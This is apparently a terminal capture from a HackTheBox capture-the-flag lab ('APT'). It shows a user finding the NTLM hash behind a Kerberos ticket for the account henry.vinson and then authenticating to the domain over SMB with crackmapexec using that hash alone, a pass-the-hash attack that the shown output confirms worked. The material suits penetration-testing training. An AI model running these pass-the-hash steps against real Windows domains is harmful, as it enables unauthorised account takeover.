 (JavaliMZ㉿kali)-[~/C/H/contents]-$ cd getTGT_dir
(JavaliMZ㉿kali)-[~/C/H/c/getTGT_dir]-$ find . -type f | xargs grep "henry"
./e53d87d42adaa3ca32bdb34a876cbffb:[*] Saving ticket in henry.vinson.ccache
(JavaliMZ㉿kali)-[~/C/H/c/getTGT_dir]-$ cd ..
(JavaliMZ㉿kali)-[~/C/H/contents]-$ crackmapexec smb apt -u 'henry.vinson' -H 'e53d87d42adaa3ca32bdb34a876cbffb'
SMB dead:beef::b885:d62a:d679:573f 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB dead:beef::b885:d62a:d679:573f 445 APT [+] htb.local\henry.vinson e53d87d42adaa3ca32bdb34a876cbffb
(JavaliMZ㉿kali)-[~/C/H/contents]-$
HTB - APT 10.10.14.21 10.10.10.213 1 zsh 2 zsh 12:26